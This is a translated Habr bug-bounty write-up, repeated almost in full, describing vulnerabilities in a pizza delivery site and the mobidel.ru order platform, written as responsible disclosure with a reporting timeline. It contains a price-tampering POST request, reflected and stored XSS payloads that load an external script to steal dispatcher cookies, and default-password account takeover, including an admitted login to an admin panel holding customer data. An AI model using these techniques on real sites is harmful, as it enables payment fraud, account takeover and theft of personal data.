[Free pizza] Hacking a pizza delivery site, hacking mobidel.ru
I often order pizza in Odessa, most of all I like delivery of pizza.od.ua, they do not regret filling and you can create a pizza from your ingredients, in other delivery services you can choose only the pizza that you are offered, add more ingredients or choose other can not. About two months ago I got hooked on sushi with them. Recently, sushi is temporarily not delivered, then I found another delivery of sushi and pizza.
I decided to check it for vulnerabilities.
The first vulnerability - the most popular on such sites - is the lack of verification of the amount of payment for the goods ( iDOR ).
There is a price variable in the POST request, there is finalPrice , the finalPrice variable is editable and you can make yourself a discount on pizza. Request:
')
We change the finalPrice and we paid for the pizza 30 hryvnia instead of 210 . The order was accepted, but the administrators noticed the substitution and refused to send me a pizza.
The second vulnerability . When the order is sent, it is redirected to pizza.com/your_order.html?order=567808&ret=1 , the order number is displayed on the page. Instead of the number, enter js pizza.com/your_order.html?order= "> & ret = 1 and get the Reflected XSS vulnerability.
The third vulnerability isLogout csrf and clickjacking Disclosure information and the capture of the administrative order panel .
It turned out that when we ordered food, it was not yet added to the admin panel for review. To add an order, the site creates on the page pizza.com/your_order.html?order=567808&ret=1 iframe with the address:
curl1 is the address of the site that is loaded in the frame, looks like base64, decodes it, turns out to decode, it turns out online.mobidel.ru/makeOrder.php?user=root&password=password&wid=5040&family=danny_nasho_kazaka , wid site id , trying log in to the admin online.mobidel.ru and we got it. We look at our order, it can be edited, sent for processing on behalf of the dispatcher and get free pizza (of course I will not do this).

We can also view all customer data and current orders.


We inform the pizza delivery service about this vulnerability, we get 10 any free pizzas or sushi.
Chronology:
January 29th Reported a vulnerability.
January 30. Awarded a reward of 20 free pizzas or sushi with a 50% discount (10 free pizzas).
February 19th Vulnerability fixed.
We now turn to mobidel.ru . The order was created in a get request with a login and password in clear text pizza.com/your_order.html?order=567808&curl1= hash . There is a possibility that other clients have the same vulnerability. We look at the page with clients, from there we collect urls of their clients. Checked, it turned out that it was the only case where the username and password are in the clear.
Go ahead.
1) Detect Stored XSS
If you send through an order script:
Then we will receive the dispatcher's cookies and hack the admin of orders from any site where this script will be executed. Vulnerable fields: Home, time, promotional code, comment.
2) Find the vulnerability of Bruteforce & Account Takeover
We are registering, we receive a message about the activation of the test period of 30 days with our login details:

I logged into my account and could not immediately find where to change my password. Probably the other users too. So it is - almost every ID has a password of 123456. About 2.5 thousand users have a default password (those who activated 30 days for free and some accounts of those who are on a permanent basis). A lot of email addresses, phone numbers and name are revealed.

If for the dispatcher’s office there was a conditional password 123456, then about the courier’s office they did not bother:
This company has a maximum price of 2500 per month for their services, a minimum of 500, they have only 5600 clients, I am sure that at least 2000 of them ordered services, 2000 multiplied by 1000, it turns out 2,000,000 rubles a month . They earn not bad (perhaps I am mistaken, and the conversion from 5600 may be less, but still not bad), but they do not care about safety.
January 29 - we send 2 messages on finding the vulnerability, February 28 - another letter, March 1 - three more letters, the company still ignores my messages. March 1, I contacted the head of the pizza delivery service, he dropped the link to the programmer's vk that works in mobidel. I wrote to him about the vulnerability, he said, write to the same email address, this time you will not be ignored.
Company response:
My answer:
The message is again ignored, another answer:
+ Send a report about xss vulnerabilities with the seizure of any delivery service.
We give the company 20 days to eliminate its vulnerabilities or at least respond to my messages. This does not happen , I post it in general.
As a bonus, here is such a feature for pentesters: when you need to test a vulnerability on a website on two accounts, and your mail is in Yandex, then you can register two accounts for one mail (mail@yandex.ru; mail@ya.ru).
Conclusion from this article: You never need to set default passwords on accounts, you need to generate only complex passwords, with upper, lower case, numbers and symbols.
Memes for this topic:

Addition to the article:
One hacker from Habr wrote to me in the mail that he also discovered a vulnerability on mobidel. I didn’t brute the directories, and indeed after I’ve been ignored for a long time, the site almost did not touch. And he scrolled and found an open php file with server configs (it was very stupid not to close it), there is data for: access to the database, data for access to the personal account of the robokassa payment system (you can watch user transactions and manage the mobidel account), data to access the mobidel admin area on their website. I did not try to enter anywhere, just wrote a letter “immediately close this file in .htaccess and change the passwords”, corrected very quickly, now the file is not available. And they said thank you.
I hope this article will be a lesson for them and they will close all their vulnerabilities.
Previous article [BAGHANTING] BLIND XSS VULNERABILITY ON THE SITES OF OMN Support Service
IB auditfor food can be ordered here .
I decided to check it for vulnerabilities.
The first vulnerability - the most popular on such sites - is the lack of verification of the amount of payment for the goods ( iDOR ).
There is a price variable in the POST request, there is finalPrice , the finalPrice variable is editable and you can make yourself a discount on pizza. Request:
')
POST /oplata.html HTTP/1.1 Host: www.pizza.com User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://yahoo.com/{{2+2}} Content-Length: 262 Cookie: streetId=&streetName=qwqwqw&persons=1&change=500&name=qw&phone=%2B38(111)1111111&email=mm%40mm.mm&t-ord=&comment=&promocode=&agreement=on&check-ord=online&order%5B0%5D%5Bid%5D=1162&order%5B0%5D%5Bamount%5D=2&order%5B0%5D%5Btype%5D=rollyi&price=210&finalPrice=30 We change the finalPrice and we paid for the pizza 30 hryvnia instead of 210 . The order was accepted, but the administrators noticed the substitution and refused to send me a pizza.
The second vulnerability . When the order is sent, it is redirected to pizza.com/your_order.html?order=567808&ret=1 , the order number is displayed on the page. Instead of the number, enter js pizza.com/your_order.html?order= "> & ret = 1 and get the Reflected XSS vulnerability.
The third vulnerability is
It turned out that when we ordered food, it was not yet added to the admin panel for review. To add an order, the site creates on the page pizza.com/your_order.html?order=567808&ret=1 iframe with the address:
http://pizza.com/your_order.html?order=567808&curl1=aHR0cDovL29ubGluZS5tb2JpZGVsLnJ1L21ha2VPcmRlci5waHA/== curl1 is the address of the site that is loaded in the frame, looks like base64, decodes it, turns out to decode, it turns out online.mobidel.ru/makeOrder.php?user=root&password=password&wid=5040&family=danny_nasho_kazaka , wid site id , trying log in to the admin online.mobidel.ru and we got it. We look at our order, it can be edited, sent for processing on behalf of the dispatcher and get free pizza (of course I will not do this).

We can also view all customer data and current orders.


We inform the pizza delivery service about this vulnerability, we get 10 any free pizzas or sushi.
Chronology:
January 29th Reported a vulnerability.
January 30. Awarded a reward of 20 free pizzas or sushi with a 50% discount (10 free pizzas).
February 19th Vulnerability fixed.
We now turn to mobidel.ru . The order was created in a get request with a login and password in clear text pizza.com/your_order.html?order=567808&curl1= hash . There is a possibility that other clients have the same vulnerability. We look at the page with clients, from there we collect urls of their clients. Checked, it turned out that it was the only case where the username and password are in the clear.
Go ahead.
1) Detect Stored XSS
If you send through an order script:
"> </script>"><script src=https://securityz.net/any_script.js?></script> , Then we will receive the dispatcher's cookies and hack the admin of orders from any site where this script will be executed. Vulnerable fields: Home, time, promotional code, comment.
2) Find the vulnerability of Bruteforce & Account Takeover
We are registering, we receive a message about the activation of the test period of 30 days with our login details:
- Company ID: 5687
- Username: disp5687
- Password: 123456

I logged into my account and could not immediately find where to change my password. Probably the other users too. So it is - almost every ID has a password of 123456. About 2.5 thousand users have a default password (those who activated 30 days for free and some accounts of those who are on a permanent basis). A lot of email addresses, phone numbers and name are revealed.

If for the dispatcher’s office there was a conditional password 123456, then about the courier’s office they did not bother:
- Company ID: 5687
- Username: 5687
- Password: 5687
This company has a maximum price of 2500 per month for their services, a minimum of 500, they have only 5600 clients, I am sure that at least 2000 of them ordered services, 2000 multiplied by 1000, it turns out 2,000,000 rubles a month . They earn not bad (perhaps I am mistaken, and the conversion from 5600 may be less, but still not bad), but they do not care about safety.
January 29 - we send 2 messages on finding the vulnerability, February 28 - another letter, March 1 - three more letters, the company still ignores my messages. March 1, I contacted the head of the pizza delivery service, he dropped the link to the programmer's vk that works in mobidel. I wrote to him about the vulnerability, he said, write to the same email address, this time you will not be ignored.
Company response:
Hello!
We would not call it a vulnerability, and your actions are quite logical, the password
123456 standard for all those who use the system on an ongoing basis
change it.
My answer:
Those who use the system on an ongoing basis change it. And those who do not use, you do not care about the fact that their personal data is stolen?
The message is again ignored, another answer:
No need to ignore this vulnerability, ignoring is not a solution.
+ Send a report about xss vulnerabilities with the seizure of any delivery service.
We give the company 20 days to eliminate its vulnerabilities or at least respond to my messages. This does not happen , I post it in general.
As a bonus, here is such a feature for pentesters: when you need to test a vulnerability on a website on two accounts, and your mail is in Yandex, then you can register two accounts for one mail (mail@yandex.ru; mail@ya.ru).
Conclusion from this article: You never need to set default passwords on accounts, you need to generate only complex passwords, with upper, lower case, numbers and symbols.
Memes for this topic:

Addition to the article:
One hacker from Habr wrote to me in the mail that he also discovered a vulnerability on mobidel. I didn’t brute the directories, and indeed after I’ve been ignored for a long time, the site almost did not touch. And he scrolled and found an open php file with server configs (it was very stupid not to close it), there is data for: access to the database, data for access to the personal account of the robokassa payment system (you can watch user transactions and manage the mobidel account), data to access the mobidel admin area on their website. I did not try to enter anywhere, just wrote a letter “immediately close this file in .htaccess and change the passwords”, corrected very quickly, now the file is not available. And they said thank you.
I hope this article will be a lesson for them and they will close all their vulnerabilities.
Previous article [BAGHANTING] BLIND XSS VULNERABILITY ON THE SITES OF OMN Support Service
IB audit
Source: https://habr.com/ru/post/321116/
All Articles